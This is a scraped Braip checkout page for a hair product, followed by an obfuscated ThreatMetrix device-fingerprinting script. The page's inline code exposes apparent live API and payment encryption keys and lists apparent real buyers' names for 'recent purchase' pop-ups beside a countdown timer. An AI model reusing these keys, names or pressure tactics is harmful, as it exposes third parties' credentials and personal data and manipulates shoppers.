<option value="SC" >Santa Catarina</option>
<option value="SP" >São Paulo</option>
<option value="SE" >Sergipe</option>
<option value="TO" >Tocantins</option>                                        </select>
                                                                    </div>
                            </div>
                        </div>
                                                    <div class="row hidden" id="div-frete">
                                <div class="loadding-valores-frete hidden">
                                    <loading-braip></loading-braip>
                                </div>
                                <div class="col-sm-12">
                                    <h5 class="font-bold">
                                        FORMA DE ENVIO
                                    </h5>
                                    <div class="row" style="margin: 0;" id="formas-envio">
                                        <table class="table no-m table-bordered" id="fretes" style="margin: 0">
                                            <thead>
                                                <tr>
                                                    <th class="text-center"> - </th>
                                                    <th>Tipo</th>
                                                    <th>Valor</th>
                                                    <th>Prazo de entrega</th>
                                                </tr>
                                            </thead>
                                            <tbody>
                                                <tr style="color: #3dbd37" id="envio-pac" class="hidden">
                                                    <th class="text-center"><input type="radio" id="envio_pac" value="PAC" name="servico" data-valor=""></th>
                                                    <th id="pac"></th>
                                                    <th id="pac-valor"></th>
                                                    <th id="pac-prazo"></th>
                                                </tr>
                                                <tr style="color: #6f6f6f; font-weight: 400px; font-size:11px;" id="descricao-pac" class="hidden">
                                                    <th id="descricao_envio" colspan="4"></th>
                                                </tr>
                                                <tr style="color: #3dbd37" id="envio-sedex" class="hidden">
                                                    <th class="text-center"><input type="radio" value="SEDEX" name="servico" data-valor=""></th>
                                                    <th id="sedex"></th>
                                                    <th id="sedex-valor"></th>
                                                    <th id="sedex-prazo"></th>
                                                </tr>
                                            </tbody>
                                        </table>
                                        <span id="frete-error" for="servico" class="text-danger esconder">Selecione o tipo de envio</span>
                                    </div>
                                </div>
                            </div>
                                            </div>
                    <div class="row">
                        <div class="col-sm-12">
                            <button class="btn btn-step" value="Next">
                                CONTINUAR <i class="fa fa-arrow-right" aria-hidden="true"></i>
                            </button>
                        </div>
                    </div>
                </div>
                    </div>
        <div  class="col-sm-7 step" >
            <div class="painel v2">
                <!-- <div class="label-painel">
                    <span class="font-black">3</span>
                    <h6 class="font-bold marginless paddingless"> DADOS DE PAGAMENTO </h6>
                </div> -->
                <div class="row">
                    <div class="col-sm-12">
                        <p class="step-description">
                            Preencha os dados pessoais e dados de entrega antes de selecionar a forma de pagamento.
                        </p>
                    </div>
                </div>
                <div class="step-content">
                    
                    <!-- MENU MEIO DE PAGAMENTO -->
                                            <div class="row row-forma-pagamento">
                            <div class="col-md-12">
                                <!-- <h5 class="font-bold marginless paddingless">
                                    PAGAR COM:
                                </h5>
                                <p class="marginless margin-text-select-pagamento">Escolha qual método de pagamento você prefere usar.</p> -->
                                                                                                                                                <button class="btn btn-default btn-pagamento  active  " 
                                            type="button" id="pagarcom-cartao" data-pagamento="cartao" data-tipo-pagamento="2">
                                            <i class="far fa-credit-card"></i>
                                            <span>Cartão de Crédito</span>
                                        </button>
                                                                                                                                                                                    <button class="btn btn-default btn-pagamento  " 
                                            type="button" id="pagarcom-boleto" data-pagamento="boleto" data-tipo-pagamento="1">
                                            <i class="fas fa-barcode"></i>
                                            <span>Boleto</span>
                                        </button>
                                                                                                                                                                                    <button class="btn btn-default btn-pagamento  " 
                                            type="button" id="pagarcom-pix" data-pagamento="pix" data-tipo-pagamento="5">
                                            <i class="pix-icon"></i>
                                            <span>Pix</span>
                                        </button>
                                                                                                </div>
                        </div>
                                        <span class="aviso-descontos esconder" id="total_descontos"></span>

                                                                                            <div class="pagamento hidden" id="pagamento-cartao" data-cartao=credito>
                                                                    <h5 class="font-bold">
    DADOS DO CARTÃO
</h5>
<div style="display: none;" class="card-cred" id="credito"></div>

<!-- <fieldset class="form-group control-fieldset">
    <legend style="font-size: 11.5px;"><b>Bandeiras aceitas</b></legend>
    <div class="img_bandeiras">
        <img src="https://media.braip.com/public/card-flag/visa.png" alt="Visa" title="Visa">
        <img src="https://media.braip.com/public/card-flag/master-card.png" alt="Master Card" title="Master Card">
        <img src="https://media.braip.com/public/card-flag/hiper-card.png" alt="Hipercard" title="Hipercard">
        <img src="https://media.braip.com/public/card-flag/american-express.png" alt="American Express" title="American Express">
        <img src="https://media.braip.com/public/card-flag/diners.png" alt="Diners Club" title="Diners Club">
        <img src="https://media.braip.com/public/card-flag/elo.png" alt="Elo" title="Elo">
    </div>
</fieldset> -->
<div class="form-group">
    <label for="cardNumber">NÚMERO DO CARTÃO</label>
    <div class="input-group">
        <span class="input-group-addon"><i class="far fa-credit-card"></i></span>
        <input type="tel" autocomplete="cc-number" class="form-control" placeholder="Digite somente números do cartão" name="credito_numero_cartao" data-cartao="credito" data-name='numero_cartao' data-iugu="number" data-encrypted-name="number" value="" data-checkout="cardNumber" onselectstart="return false" onCopy="return false" onCut="return false" onDrag="return false" onDrop="return false">
    </div>
    <span class="esconder text-danger" id="credito_numero_cartao-error">Informe um número válido</span>
    <span class="esconder text-danger number-cards-duplicate">Os números de cartōes não podem ser iguais</span>
</div>
<div class="form-group">
    <label for="cc-name">NOME DO TITULAR</label>
    <div class="input-group">
        <span class="input-group-addon"><i class="far fa-user"></i></span>
        <input type="text" autocomplete="cc-name" data-cartao="credito" name="credito_full_name" class="form-control" data-checkout="cardholderName" data-iugu="full_name" placeholder="Digite o nome completo impresso no cartão" data-name='full_name' data-encrypted-name="holderName" class="form-control cartao" maxlength="255" value="" placeholder="Digite o nome como no cartão" data-checkout="cardholderName">
    </div>
    <span class="esconder text-danger" id="credito_full_name-error" >Informe um nome válido</span>
</div>
<div class="row">
    <div class="col-sm-6">
        <div class="form-group">
            <label class="mes" for="mes">VALIDADE</label>
            <div class="expiry-date-group form-group" >
                <div class="input-container is-flex" >
                    <input type="text" maxlength="2" name="credito_mes" class="form-control" autocomplete="cc-exp-month" data-cartao="credito"  data-encrypted-name="expiryMonth" placeholder="Mês" data-name='mes' style="margin-right: 10px;" data-checkout="cardExpirationMonth" onselectstart="return false" onpaste="return false" onCopy="return false" onCut="return false" onDrag="return false" onDrop="return false" autocomplete=off/>
                    <input type="text" maxlength="2" name="credito_ano" autocomplete="cc-exp-year" class="form-control cartao" data-cartao="credito"  placeholder="Ano" data-name='ano_exibido' onselectstart="return false" onpaste="return false" onCopy="return false" onCut="return false" onDrag="return false" onDrop="return false" autocomplete=off/>
                    <input type="hidden" data-cartao="credito"  data-name='ano' autocomplete="cc-exp" class="form-control cartao" placeholder="Ano" data-encrypted-name="expiryYear" data-checkout="cardExpirationYear"  onselectstart="return false" onpaste="return false" onCopy="return false" onCut="return false" onDrag="return false" onDrop="return false" autocomplete=off value="20">
                </div>
            <span class="esconder text-danger" id="credito_data-validade-error">Informe uma data de validade válida. (mês e ano completo)</span>
            </div>
        </div>
    </div>
    <div class="col-sm-6">
        <div class="form-group">
            <label for="cvc">CVC</label>
            <div class="input-group">
                <span class="input-group-addon"><i class="fas fa-lock"></i></span>
                <input class="form-control" name="credito_cvc" placeholder="Digite o CVC do cartão" autocomplete="cc-csc" type="number" data-cartao="credito" data-name='codigo_seguranca' data-iugu="verification_value" data-encrypted-name="cvc" value="" data-checkout="securityCode" onselectstart="return false" onpaste="return false" onCopy="return false" onCut="return false" onDrag="return false" onDrop="return false" autocomplete=off>
                <input type="hidden" value="2026-01-18T00:00:09-03:00" data-encrypted-name="generationtime"/>
            </div>
            <span class="esconder text-danger" id="credito_codigo_seguranca-error">Informe um código de segurança válido</span>
        </div>
    </div>
</div>
<div class="form-group" id="parcelamento_cartao">
            <label for="parcelamento">PARCELAMENTO DO CARTÃO</label>
        <select class="form-control" data-cartao="credito" data-name='parcelamento'>
        </select>
        </div>
                                                            </div>
                                                    <div class="pagamento hidden" id="pagamento-boleto" >
                                                                    <h5 class="font-bold marginless paddingless">
    DADOS DO BOLETO
</h5>
<p>Fique atento aos detalhes!</p>
<br>
<h5 class="font-bold marginless paddingless">
    Atenção:
</h5>
<br>
<p>
    1 - Boleto (somente à vista) <br><br>
    2 - Pagamentos com Boleto Bancário levam <strong>até 3 dias úteis</strong> para serem compensados e então terem os produtos liberados <br><br>
    3 - Depois do pagamento, fique atento ao seu e-mail para receber os dados de acesso ao produto (verifique também a caixa de SPAM)
</p>
<button class="btn btn-default btn-block disabled font-bold" id="valor_boleto"></button>                                                            </div>
                                                    <div class="pagamento hidden" id="pagamento-pix" >
                                                                    <h5 class="font-bold marginless paddingless">
    DADOS DO PIX
</h5>
<br>
<p>
    1 - Pagamento em segundos, sem complicação<br><br>
    2 - Basta escanear, com o aplicativo do seu banco, o QRCode que iremos gerar para sua compra<br><br>
    3 - O PIX foi desenvolvido pelo Banco Central para facilitar suas compras e é 100% seguro
</p>
<button class="btn btn-default btn-block disabled font-bold" id="valor_pix"></button>
                                                            </div>
                                            
                    
                    <div id="recaptcha" class="row recaptcha-row" style="display: none; margin-top: 10px">
                                            </div>
                    <!-- BTN FINALIZAR COMPRA -->
                    <div class="row">
                        <div class="col-sm-12">
                            <hr>
                                                                                    <button class="btn btn-comprar" id="submit" type="submit" value="Pay">
                                 COMPRAR AGORA                             </button>
                            <input type="hidden" name="mp_token">
                            <input type="hidden" name="pagarme_token">
                            <input type="hidden" name="pagarme_retentativa_token">
                            <input type="hidden" name="paymentMethodId">
                            <input type="hidden" name="payment_type">

                            <input type="hidden" name="pagarme_retentativa_token_2">

                            <input type="hidden" value="0" id="tentativas" name="tentativas">
                            <!-- <p class="text-compra-segura">Ambiente criptografado e 100% seguro.</p> -->
                            <div class="wrapper-selos">
                                <img data-src="/img/checkout/compra-segura.png" alt="" class="lazy img-responsive compra-segura">
                                <!-- <a href="//www.securitymetrics.com/site_certificate?id=1816707&tk=d7ca598278fb4aa2ef33eff47a465cc9" target="_blank" rel="noopener noreferrer"> 
                                    <img src="/img/checkout/pci.png" alt="SecurityMetrics Credit Card Safe"  class="lazy img-responsive pci"/> 
                                </a> -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

                                    </div>
</form>
<script async src="https://wallet.braip.com/js/v1/"></script>
<!-- begin:: Constantes -->
<script>
    const walletKey = "YfU45TIOkWF0Ue3GCWoAt96XykG7pkPLs7YSj4Kj";
    const zeroAuthUrl = "https://ev.braip.com/pagamentos/zero-auth/";
    const pagSeguro3dsEnv = "PROD";
    const pagSeguro3dsEnabled = false;
    const pagSeguro3dsPassiveMode = false;
    const checkoutVendaAfterPayPagamento = 0;
</script>
<!-- end:: Constantes -->
<script type="text/javascript" src="/js/checkout/pagseguro-3ds.js?id=756122aa9257fa87dce2"></script>
                    </div>
                                            <div class="col-sm-12 col-md-3">
                            <picture>
                                <source media="(min-width:650px)" srcset="https://media.braip.co/public/cdn/hQAbW1m1GtlF08lRL0PCEiY9K6bGXZ75ksRGKDDR.jpg"  alt="Harmony Hair">
                                                                    <img src="https://media.braip.co/public/cdn/hQAbW1m1GtlF08lRL0PCEiY9K6bGXZ75ksRGKDDR.jpg" alt="Harmony Hair" class="img-responsive img-banner-lateral">
                                                            </picture>
                        </div>
                                    </div>
            </div>
        </section>
        <!-- <section class="container-fluid">
            <div class="container">
                <div class="row painel">
                    <div class="col-sm-6 col-md-6 marginless paddingless">
                        <div class="icon-detalhes">
                            <div class="icon-detalhes-icon">
                                <i class="fas fa-address-card"></i>
                            </div>
                            <div class="icon-detalhes-text">
                                <h5 class="marginless paddingless font-bold">E-MAIL DE SUPORTE:</h5>
                                <p class="marginless">contato@harmonyhair.com</p>
                                                                    <i class="fa fa-phone" aria-hidden="true" style="transform: rotate(90deg);"></i>
                                    <span id="telefone_suporte" >
                                        +55 (81) 98936-4196
                                    </span>
                                                            </div>
                        </div>
                    </div>
                    <div class="col-sm-12 col-md-6 marginless paddingless is-flex">
                        <div class="by-braip">
                            <span>PAGAMENTO PROCESSADO POR:</span><br>
                            <img data-src="/img/checkout/logo.png" alt="" class="lazy">
                        </div>
                        <div class="faixa-segurança">
                            <svg width="16" height="20" viewBox="0 0 22 26" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21.284 5.3s3.65 16.194-10.176 20.243C-2.718 21.494.93 5.3.93 5.3L11.108.644 21.284 5.3zM10.605 18.67l6.42-6.378-1.764-1.751-4.656 4.626-3.124-3.104-1.763 1.751 4.887 4.856z" fill="#fff"></path>
                            </svg>
                            <span class="">Compra 100% Segura</span>
                        </div>
                    </div>
                </div>
            </div>
        </section> -->
                <footer>
            <div class="container">
                                    <div class="row">
                        <div class="col-sm-12">
                            REF.: afi3v27y39
                        </div>
                    </div>
                                <div class="row">
                    <div class="col-sm-12">
                        Esta compra será processada pela Braip © 2026 - Todos os direitos reservados.
                        <br><br>
                        * Taxa de 3.49% a.m.
                        <br>
                        ** Os descontos ofertados não são cumulativos. Prevalecerá o maior de desconto ofertado.
                        <br>
                        Ao clicar em comprar agora, você concorda com os nossos, <a href="https://braip.com/termos-de-compra/" target="_blank">Termos de compra</a> e <a href="https://braip.com/politica-de-privacidade/" target="_blank">Política de privacidade</a>.
                    </div>
                </div>
            </div>
        </footer>
    
    <!--begin:: Div Aviso Cookie -->
    <div class="div-aviso-cookie" style="display: none;">
    Ao navegar neste site, você aceita os cookies que usamos para melhorar sua experiência. <a href="https://braip.com/politicas-de-privacidade/" target="_blank">Mais informações.</a> &nbsp;
    <button class="btn btn-primary btn-sm m--font-boldest"><strong>Entendi</strong></button>
</div>

    <!--end:: Div Aviso Cookie -->
            <script src="https://browser.sentry-cdn.com/5.17.0/bundle.min.js" integrity="sha384-lowBFC6YTkvMIWPORr7+TERnCkZdo5ab00oH5NkFLeQUAmBTLGwJpFjF6djuxJ/5" crossorigin="anonymous"></script>
    <script>Sentry.init({ dsn: 'https://805b6580607d4371ae4a02c80c5ff554@o877802.ingest.sentry.io/5828856' });</script>
        <script src="https://ev.braip.com/js/intlTelInput.js"></script>
    <script src="https://www.google.com/recaptcha/api.js?hl=pt-BR" async defer></script>

    <script>
        const CURRENCY = 'BRL';
        const LANG     = 'pt-br';

        const TRANSLATOR_SUBSCRIPTION = {"Ser\u00e1 feita uma cobran\u00e7a de":"Ser\u00e1 feita uma cobran\u00e7a de","referente a assinatura em atraso":"referente a assinatura em atraso","Cobran\u00e7a \u00fanica de":"Cobran\u00e7a \u00fanica de","Gr\u00e1tis por":"Gr\u00e1tis por","dias":"dias","depois":"depois","x de":"x de","Ser\u00e1 cobrado o valor de":"Ser\u00e1 cobrado o valor de","(Frete amostra gr\u00e1tis) e ap\u00f3s":"(Frete amostra gr\u00e1tis) e ap\u00f3s","dias da aquisi\u00e7\u00e3o ser\u00e1 cobrado o valor de":"dias da aquisi\u00e7\u00e3o ser\u00e1 cobrado o valor de","a cada":"a cada","dias pelo recebimento de uma unidade":"dias pelo recebimento de uma unidade","para os primeiros":"para os primeiros","depois cobran\u00e7as recorrentes de":"depois cobran\u00e7as recorrentes de","depois uma cobran\u00e7a no valor de":"depois uma cobran\u00e7a no valor de","depois cobran\u00e7as recorrentes de {parcela}x de":"depois cobran\u00e7as recorrentes de {parcela}x de","depois uma cobran\u00e7a no valor de {parcela}x de":"depois uma cobran\u00e7a no valor de {parcela}x de","uma cobran\u00e7a de":"uma cobran\u00e7a de","Uma cobran\u00e7a de":"Uma cobran\u00e7a de","cobran\u00e7a de":"cobran\u00e7a de"};

        var ipgeolocation_url = "https://ipgeolocation.abstractapi.com/v1/?api_key=ad55ee29c2ed402ab38ca2f46bc87cbb";
        var brasileiro = "1";
        var estrangeiro = "2";
        var boleto = "1"
        var cartao = "2"
        var fracionado = "3";
        var cartao_pix = "8";
        var cartao_boleto = "9";
        var pix = "5";
        var pagar_na_entrega = "6";
        var gratis = "4";
        var cash_on_delivery = "7";
        var qtdadeTentativas = 0;
        var valor_original = parseInt();
        var apenasParcelaUnica           = 1;
        var aceitaParcelamentoAssinatura = parseInt(0);

        var TIPO_PAGAMENTO = {
            TODOS: 0,
            BOLETO: boleto,
            CARTAO: cartao,
            FRACIONADO: fracionado,
            PIX: pix,
            GRATIS: gratis,
            PAGAR_NA_ENTREGA: pagar_na_entrega,
            CASH_ON_DELIVERY: cash_on_delivery,
            CARTAO_BOLETO: cartao_boleto,
            CARTAO_PIX: cartao_pix,
        };
        var TIPO_DESCONTO = {
            VAZIO: 0,
            BOLETO: 1,
            CUPOM: 2,
            POPUP: 3,
        };

        var CONFIGS_CUPOM_ASSINATURA = {
            NENHUMA_RECORRENCIA  : 0,
            PRIMEIRA_RECORRENCIA : 1,
            DUAS_RECORRENCIA     : 2,
            TRES_RECORRENCIA     : 3,
            SEIS_RECORRENCIA     : 4,
            TODAS_RECORRENCIA    : 5,
        };

        var CONFIGS_PRIMEIRA_COBRANCA_ASS = {
            GRATIS_POR_X_DIAS       : 1,
            GRATIS_PRIMEIRA_COBRANCA: 2,
            VALOR_X_POR_N_DIAS      : 3,
        };

        var CONFIG_PLANO_PRIMEIRA_COBRANCA_ASS       = '';
        var CONFIG_PLANO_PRIMEIRA_COBRANCA_ASS_DIAS  = '';
        var CONFIG_PLANO_PRIMEIRA_COBRANCA_ASS_VALOR = '';

        var parcelas                 = 12;
        var parcelas_sem_juros       = 1;
        var parcelas_boleto          = 0;
        var taxa_parcelamento        = 0.0349;
        var taxa_parcelamento_boleto = 500;
        var split_parcela            = '1';
        var split_boleto             = split_parcela;
        var pay                      = 'credito';
        var termos                   = '';

        var valor_plano  = parseInt(29700);
        var valor_order_bump = 0;
        var valor_minimo_fracionado  = parseInt(0);
        var fracionado_aceita_cartao = 0;
        var planoHash    = "pla7xowg";
        var checkoutHash = "che2z0mp";
        var campanhaHash = "";
        var aplicaDescontoAssinatura     = false;
        var cupomConfigAssinatura        = CONFIGS_CUPOM_ASSINATURA.NENHUMA_RECORRENCIA;
        var quantidadeRecorrencia        = 0;
        var quantidadeCobrancas          = "";

        var valorComDescontoBoleto  = parseFloat(0);
        var valorComDescontoCredito = parseFloat(0);
        var valorComDescontoPix     = parseFloat(0);
        var valorComDescontoLabel   = null;
        var valorComDescontoPopup   = parseFloat(29700);
        var temPopupBoleto          = 0;
        var descontoPopupAtivo      = false;
        var cupomAtivo              = false;
        var compraComDoisCartoes    = false;

        var descontos     = {};
        var cupomDesconto = TIPO_PAGAMENTO.TODOS;

        var iuguID     = "741F8DB58DAF4A6A8520D9E8767D3826";
        var testMode   = !!"";

        var routeAbandono                  = "https://ev.braip.com/abandono/salvar"
        var routeCalculaFrete              = "https://ev.braip.com/vendas/calcula-frete";
        var routeSalvaVenda                = "https://ev.braip.com/vendas/salva-venda";
        var routeValidaCupom               = "https://ev.braip.com/cupons/valida-cupom";
        var routeObrigado                  = "https://ev.braip.com/vendas/obrigado/#/che2z0mp";
        var routeEnviaPixelCheckout        = 'https://ev.braip.com/checkout/envia-pixel-checkout';
        var routePagSeguro3dsToken         = "https://ev.braip.com/checkout/pagseguro-3ds-token";
        var routeViabilidadeCashOnDelivery = "https://ev.braip.com/frete/viabilidade-cash-on-delivery";
        var ipClient                       = '10.2.2.61';
        var emailObrigatorio               = '0';

        var pixels            = '[{"hash":"pix1de5yk","url":null,"eventIds":{"InitiateCheckout":"696c4cb9a6357","PageView":"696c4cb9a6358"}}]';
        var produto           = "Harmony Hair";
        var categoriaProduto  = "Saúde, Bem-estar e Beleza";
        var produtoHash       = "prol9enx";
        var quantidadePlano   = parseInt(3);

        var solicitarEndereco   = '1';
        var enderecoObrigatorio = '1';
        var sexoObrigatorio     = '0';
        var planoGratis         = parseInt('0');
        var calculoFrete        = parseInt('1');

        var formatoProdutoId    = "1";
        var PRODUTO_FISICO      = '1';
        var PRODUTO_INFOPRODUTO = '2';

        var url_atual         = "https://ev.braip.com/checkout/pla7xowg/che2z0mp?af=afi3v27y39&ck=che2z0mp&currency=BRL&pl=pla7xowg&src=lado-kit2";
        var url_redirect      = "";

        var periodoAssinatura = '';
        var periodoLabel      = '';

        var recebeContribuicao = parseInt('0');

        var stepsEnabled = parseInt('1');

        var CashOnDeliveryHabilitado = '';
    </script>


    <script src="https://ev.braip.com/js/checkout/select2/select2.min.js"></script>
    <script src="https://ev.braip.com/js/checkout/select2/pt-BR.js"></script>

    <script type="text/javascript" src="/js/aviso-cookie.js?v=1768421470"></script>
    <script type="text/javascript" src="/js/checkout/vendor/jquery.mask.min.js"></script>
    <script type="text/javascript" src="/vendor/jquery-maskmoney/jquery.maskMoney.min.js"></script>
    <script type="text/javascript" src="/js/checkout/vendor/card-validator.js"></script>

    <script type="text/javascript" src="/js/checkout/checkout-validations.js?id=860b25b5c4b5b2d9716d"></script>
    <script type="text/javascript" src="/js/checkout/checkout.js?id=a3d3a5acf1c3d9ec3d13"></script>

            <script type="text/javascript" src="/js/checkout/fretes.js?id=a9940c1cf8037866e03f"></script>
    
    <script type="text/javascript" src="/js/checkout/vendor/iugu-v2.js"></script>

    <script src="https://assets.pagar.me/pagarme-js/4.5/pagarme.min.js"></script>

    <script src="https://www.mercadopago.com/v2/security.js" view="checkout"></script>

    <script src="https://sdk.mercadopago.com/js/v2"></script>

    <script>
        const mp = new MercadoPago(document.head.querySelector('meta[name="mp-public-token"]').content);
    </script>

    <script src="https://assets.pagseguro.com.br/checkout-sdk-js/rc/dist/browser/pagseguro.min.js"></script>

    <script>
        var PAG_SEGURO_PUBLIC_KEY = "MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAvdeA1ZGAm6Q5mJz31QB3BntX5K8XCGgLcGvGl754vsXxOG4Wz8wMMcd9OFJJIwe7DjwTnBFgWjdLlqaWSKdCN5JVT7A45W51tpSvvTzFu80o9JPrnfJP9y50t++YA06iQJv2f06kaHrWEI3ujQ1uIPVcVq/HgK5a4F7OTkSZ+O/luhD1K14VpZXG2LxGHa9Ku/QKIDHOQTOIXz1isUfr2d7aOCB8H2t3j9K4/frGo0zmeONTL1L3DffOUgPaWuQnBK5TtfvJ86+tbukZ7Eyz5HwAp/w9zqGKmwoco0wOUjxmMsRlIicwVzMbRc9DYIX6eKaF5nPR3V8nSbLUUfKW2QIDAQAB";
    
        var KEY_PAGAR_ME             = "ek_live_BK05hwEeRjI13qtDTTKumsleD5ir94";
        var KEY_PAGAR_ME_RETENTATIVA = "ek_live_qS1DJTyH8DBGIiaxMXpb3l0Vh0Cgeu";
    </script>


    <!-- SWEET ALERT -->
    <script src="https://cdn.jsdelivr.net/npm/promise-polyfill@7.1.0/dist/promise.min.js"></script>
    <script type="text/javascript" src="/vendor/sweetalert2/dist/sweetalert2.min.js"></script>

    <!-- NOTIFICATIONS -->
            <script async type="text/javascript" src="/vendor/lobibox-master/lobibox.min.js"></script>
        <script type="text/javascript">
            var f1          = 3;
            var f2          = 0;
            var f3          = 56;
            var f4          = 0;
            var f5          = 0
            var f6          = 0;
            var f7          = 0;
            var soundPath   = '/vendor/lobibox-master/sounds/';
            var imgPath     = '/js/checkout/img/bell.png';
            var positionLob = 'bottom right';
            var titleLob    = 'Harmony Hair informa:';
            var nomeProduto = '';
            var clickUrlLob = '#ofertas';
            var compradores = ["Sonia Aparecida de Camargo Leopoldino","Vanessi Nunes Lemos","Roseana Mara Aredes Priuli","Marcia Borghetti Schumann","Nancy Martins de Sa Stoianov","CLARA ROSANGELA PETRACONNI TORRES","Daniele Dias","Josefa Maria da Silva"];
        </script>
        <script async type="text/javascript" src="/js/checkout/notifications.js?id=ad7ee68131b6e0698dcc"></script>
    
    <!-- SCRIPTS CONTADOR -->
        <script type="text/javascript" src="/js/checkout/vendor/flipclock.min.js"></script>
    <script>
        var contador = "00:15:00";
    </script>
    <script async type="text/javascript" src="/js/checkout/counter.js?id=3abfc014c80e14470bf4"></script>

    <!-- CHATS -->
    
    <!-- Popup desconto.js -->
    
    <!-- fingerprint.js -->
    <script type="text/javascript" src="/js/fingerprint.js?id=8cdc889a4e25b8e743b3"></script>

    <!-- Main.js -->
    <script type="text/javascript" src="/js/checkout/main.js?id=bba7ec5d628ace4c8304"></script>
    <script type="text/javascript" src="/js/checkout/steps.js?id=deec05cbb8537e0c4594"></script>

    <!-- Clear Sale -->
    <script>
        (function (a, b, c, d, e, f, g) {
        a['CsdpObject'] = e; a[e] = a[e] || function () {
        (a[e].q = a[e].q || []).push(arguments)
        }, a[e].l = 1 * new Date(); f = b.createElement(c),
        g = b.getElementsByTagName(c)[0]; f.async = 1; f.src = d; g.parentNode.insertBefore(f, g)
        })(window, document, 'script', '//device.clearsale.com.br/p/fp.js', 'csdp');
        csdp('app', "399tfxb8zjopsx7jhr84");
        csdp('outputsessionid', 'session_id_clearsale');
    </script>

    <!-- CYBERSOURCE FINGERPRINT -->
    <script type="text/javascript" src="https://h.online-metrix.net/fp/tags.js?org_id=k8vif92e&session_id=braip_br0fea6ff8-5a4e-4859-a021-17e9b03f16bb" onload="holdFingerprint()"></script>

    <!-- CYBERSOURCE FINGERPRINT NOSCRIPT -->
    <noscript>
        <iframe style="width: 100px; height: 100px; border: 0; position:absolute; top: -5000px;"
        src="https://h.online-metrix.net/fp/tags?org_id=k8vif92e&session_id=braip_br0fea6ff8-5a4e-4859-a021-17e9b03f16bb"></iframe>
    </noscript>

    <!-- LazyLoad -->
    <script async type="text/javascript" src="/js/checkout/vendor/lazyload.min.js?v=1768421470"></script>
        <script>
        $(function () {
            if (pay && $("[data-pagamento='" + pay + "']").html()) {
                $("button[data-pagamento='" + pay + "']").click();
            } else {
                $('[data-pagamento]:first').click();
            }

            $('#sem_email').trigger('change');
        });
    </script>

    
    <script type="text/javascript" src="/js/checkout/cnads.js?id=cb0f22c9603bc0383ffe"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa638a51ab684b19a198a42e1cf099db","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/ls_fp.html;CIS3SID=8D2FE6AB6C24AD236B2B0FFF72CA3F5F?org_id=k8vif92e&session_id=braip_br0fea6ff8-5a4e-4859-a021-17e9b03f16bb&nonce=a417e6c8b735005d
body_size: 15468
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_2i=td_2i||{};td_2i.td_5C=function(td_i,td_o){try{var td_V=[""];var td_u=0;for(var td_O=0;td_O<td_o.length;++td_O){td_V.push(String.fromCharCode(td_i.charCodeAt(td_u)^td_o.charCodeAt(td_O)));td_u++;
if(td_u>=td_i.length){td_u=0;}}return td_V.join("");}catch(td_R){return null;}};td_2i.td_5F=function(td_g){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_g;this.td_d="";this.td_f=function(td_U,td_V){if(0===this.td_d.length){var td_W=this.td_c.substr(0,32);
var td_t="";for(var td_s=32;td_s<td_g.length;td_s+=2){td_t+=String.fromCharCode(parseInt(td_g.substr(td_s,2),16));}this.td_d=td_2i.td_5C(td_W,td_t);}if(this.td_d.substr){return this.td_d.substr(td_U,td_V);
}};}catch(td_S){}return null;};td_2i.td_4c=function(td_y){if(td_y===null||td_y.length===null||!String||!String.fromCharCode){return null;}var td_H=null;try{var td_s="";var td_O=[];var td_a=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_W=0;for(var td_w=0;td_w<td_y.length;++td_w){if(65+td_W>=126){td_W=0;}var td_q=(td_a+td_y.charCodeAt(td_W++)).slice(-3);td_O.push(td_q);}var td_Q=td_O.join("");td_W=0;for(var td_w=0;td_w<td_Q.length;
++td_w){if(65+td_W>=126){td_W=0;}var td_p=String.fromCharCode(65+td_W++);if(td_p!==[][[]]+""){td_s+=td_p;}}td_H=td_2i.td_5C(td_s,td_Q);}catch(td_S){return null;}return td_H;};td_2i.td_2e=function(td_U){if(td_U===null||td_U.length===null){return null;
}var td_h="";try{var td_j="";var td_a=0;for(var td_b=0;td_b<td_U.length;++td_b){if(65+td_a>=126){td_a=0;}var td_K=String.fromCharCode(65+td_a++);if(td_K!==[][[]]+""){td_j+=td_K;}}var td_z=td_2i.td_5C(td_j,td_U);
var td_I=td_z.match(/.{1,3}/g);for(var td_b=0;td_b<td_I.length;++td_b){td_h+=String.fromCharCode(parseInt(td_I[td_b],10));}}catch(td_g){return null;}return td_h;};td_2i.tdz_4ba7ca352e2443b2bc81f78b9a4ec04b=new td_2i.td_5F("\x34\x62\x61\x37\x63\x61\x33\x35\x32\x65\x32\x34\x34\x33\x62\x32\x62\x63\x38\x31\x66\x37\x38\x62\x39\x61\x34\x65\x63\x30\x34\x62\x30\x34\x35\x32\x35\x31\x30\x37\x35\x33\x35\x31\x30\x33\x30\x35");
var td_W=(function(){function td_Qw(td_zi,td_E0){td_zi=[td_zi[0]>>>16,td_zi[0]&65535,td_zi[1]>>>16,td_zi[1]&65535];td_E0=[td_E0[0]>>>16,td_E0[0]&65535,td_E0[1]>>>16,td_E0[1]&65535];var td_YN=[0,0,0,0];
td_YN[3]+=td_zi[3]+td_E0[3];td_YN[2]+=td_YN[3]>>>16;td_YN[3]&=65535;td_YN[2]+=td_zi[2]+td_E0[2];td_YN[1]+=td_YN[2]>>>16;td_YN[2]&=65535;td_YN[1]+=td_zi[1]+td_E0[1];td_YN[0]+=td_YN[1]>>>16;td_YN[1]&=65535;
td_YN[0]+=td_zi[0]+td_E0[0];td_YN[0]&=65535;return[(td_YN[0]<<16)|td_YN[1],(td_YN[2]<<16)|td_YN[3]];}function td_b0(td_l5,td_hQ){td_l5=[td_l5[0]>>>16,td_l5[0]&65535,td_l5[1]>>>16,td_l5[1]&65535];td_hQ=[td_hQ[0]>>>16,td_hQ[0]&65535,td_hQ[1]>>>16,td_hQ[1]&65535];
